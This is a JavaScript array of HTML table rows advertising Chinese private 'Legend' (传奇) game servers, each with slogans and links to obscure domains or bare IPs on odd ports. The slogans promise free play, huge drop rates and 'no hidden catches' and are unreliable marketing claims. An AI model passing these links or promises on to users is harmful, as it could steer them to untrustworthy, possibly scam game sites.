adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/jskw1" rel="nofollow" target="_blank">█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class="r">12月23日/07:00</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>神器█单职业</td><td><a href="http://www.s760wi.xyz:50050/jskw1"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq76801b2n3o8.xyz/" rel="nofollow" target="_blank">７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class="r">12月23日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq76801b2n3o8.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.65fn5f61n5n1.icu:10311" rel="nofollow" target="_blank">【高爆】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class="r">12月23日/07:00</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 - <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.65fn5f61n5n1.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://yujian.wai1.top:3062" rel="nofollow" target="_blank">超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class="r">12月23日/07:00</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href="http://yujian.wai1.top:3062"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sdvdgr6562.icu:17777/" rel="nofollow" target="_blank">▅▃＂沉默三斤╊攻速MaxＸＸＸ</a></td><td>╋╋2026沉默╋╋</td><td class="r">12月23日/07:00</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱ <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.sdvdgr6562.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.157.2:3232" rel="nofollow" target="_blank">２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">12月23日/07:00</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██ <font color="blue">-推荐</font></td><td>公益火龙神器首区</td><td><a href="http://43.240.157.2:3232"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.36.165.30:8888/2025/01018888/" rel="nofollow" target="_blank">１·７６究极特戒</a></td><td>１·７６微变神器</td><td class="r">12月23日/07:00</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████ <font color="blue">-推荐</font></td><td>██装备保值██</td><td><a href="https://103.36.165.30:8888/2025/01018888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.188:1588/" rel="nofollow" target="_blank">１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class="r">12月23日/07:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://140.210.28.188:1588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297" rel="nofollow" target="_blank">攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class="r">12月23日/07:00</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉 <font color="blue">-推荐</font></td><td>０茺轻松到顶</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.175:3177/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">12月23日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://103.19.232.175:3177/"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">12月23日/07:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">12月23日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qie2.top:7703" rel="nofollow" target="_blank">凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class="r">12月23日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.qie2.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.c2vf15fg1n5f.icu:19542" rel="nofollow" target="_blank">█＂印记之路＞</a></td><td>Ｘ专属无限刀ＸＸ</td><td class="r">12月23日/07:00</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 - <font color="blue">-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href="http://www.c2vf15fg1n5f.icu:19542"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105" rel="nofollow" target="_blank">█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class="r">12月23日/07:00</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█ <font color="blue">-推荐</font></td><td>；〇元＼中变█</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class="r">12月23日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.193aja15.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">12月23日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.193aja15.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">12月23日/07:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class="r">12月23日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月23日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yuan2628.top:2828" rel="nofollow" target="_blank">１·８０原始火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.yuan2628.top:2828"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月23日/07:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">12月23日/07:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174" rel="nofollow" target="_blank">〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class="r">12月23日/07:00</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏ <font color="blue">-推荐</font></td><td>沙奖爽翻天■</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">12月23日/07:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.h2222h.xyz:152" rel="nofollow" target="_blank">▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class="r">12月23日/07:00</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥 <font color="blue">-推荐</font></td><td>专属剧情版</td><td><a href="http://fb1.h2222h.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">12月23日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月23日/07:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.239:2258/?_fyb08.top" rel="nofollow" target="_blank">ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class="r">12月23日/07:00</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://103.19.232.239:2258/?_fyb08.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">12月23日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.s760wi.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">新版＂零充单职业</a></td><td>★新版独家首区★</td><td class="r">12月23日/07:00</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年 <font color="blue">-推荐</font></td><td>▇首战首区▇</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688" rel="nofollow" target="_blank">１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class="r">12月23日/07:00</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.188yutu.top:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s318.xyz:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">12月23日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.s318.xyz:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">冰雪█火龙█神器███泄密版</a></td><td>一切免费███０氪█超多玩法</td><td class="r">12月23日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/300" rel="nofollow" target="_blank">1.80倚天战神◆强烈推荐</a></td><td>〝〝０充〝〝好玩</td><td class="r">12月23日/07:00</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇ <font color="blue">-推荐</font></td><td>▃区区爆满▃</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/300"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/102" rel="nofollow" target="_blank">█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class="r">12月23日/07:00</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪) <font color="blue">-推荐</font></td><td>０氪单职业</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/102"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ggryh.bertyd.xyz:2881" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">12月23日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://ggryh.bertyd.xyz:2881"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28166.top:56188" rel="nofollow" target="_blank">██８０星王合击██</a></td><td>███新版首区███</td><td class="r">12月23日/07:00</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████ <font color="blue">-推荐</font></td><td>█征战合击█</td><td><a href="http://www.28166.top:56188"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/aymz1" rel="nofollow" target="_blank">█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class="r">12月23日/07:00</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.s760wi.xyz:50050/aymz1"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">12月23日/07:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjuufggff7.shop:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">12月23日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjuufggff7.shop:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.97ruxqqa.top:26338" rel="nofollow" target="_blank">＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class="r">12月23日/07:00</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄ <font color="blue">-推荐</font></td><td>赞助冰冻全送</td><td><a href="http://www.97ruxqqa.top:26338"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://lf9999.uig1uq.top:7999/" rel="nofollow" target="_blank">７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class="r">12月23日/07:00</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙ <font color="blue">-推荐</font></td><td>╱爆╱率╱高</td><td><a href="http://lf9999.uig1uq.top:7999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ttt.18lv.top:3055" rel="nofollow" target="_blank">〈最强超变〉█日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变变变变变</td><td class="r">12月23日/07:00</td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█ <font color="blue">-推荐</font></td><td>━━打怪爆一切━━</td><td><a href="http://ttt.18lv.top:3055"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cqhh888.com:1232" rel="nofollow" target="_blank">１．８０传奇火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.cqhh888.com:1232"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tunshitianxia188.fun:188" rel="nofollow" target="_blank">龙神传说●38落地无暗抗</a></td><td>百件神器不卡爆率</td><td class="r">12月23日/07:00</td><td>38满靠币</td><td>变身？玩⒉个月不腻无限探索●小怪爆一切v老沉默 <font color="blue">-推荐</font></td><td>散人轻松逆袭</td><td><a href="http://www.tunshitianxia188.fun:188"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130" rel="nofollow" target="_blank">超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class="r">12月23日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:28888/zhlm" rel="nofollow" target="_blank">７６“召唤老魔〓树妖扎地钉</a></td><td>三职业”全屏地钉”沉默</td><td class="r">12月23日/07:00</td><td>宝宝·很牛</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://zojkxhoryesugdhtjck.top:28888/zhlm"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class="r">12月23日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>●无名之辈●</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qydfdog5.c5kjh1ubwy8po9q.top:11235" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">12月23日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://qydfdog5.c5kjh1ubwy8po9q.top:11235"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.95w.net:9518/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">12月23日/07:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9518/"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh1628.com:1628" rel="nofollow" target="_blank">１丶８０完美火龙</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机 <font color="blue">-推荐</font></td><td>７６８５９2</td><td><a href="http://www.lh1628.com:1628"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://6007fydza.2888hf.com:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月23日/07:00</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6007fydza.2888hf.com:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">12月23日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/298" rel="nofollow" target="_blank">冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class="r">12月23日/07:00</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██ <font color="blue">-推荐</font></td><td>★全网独一份</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/298"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/99" rel="nofollow" target="_blank">▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class="r">12月23日/07:00</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！ <font color="blue">-推荐</font></td><td>◆散人打豆◆赚</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/99"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">12月23日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">12月23日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2026xy.vip:2026" rel="nofollow" target="_blank">１·８５轩辕火龙</a></td><td>█新版首区█</td><td class="r">12月23日/07:00</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.2026xy.vip:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">12月23日/07:00</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/"  target="_blank">点击查看</a></td></tr>`;
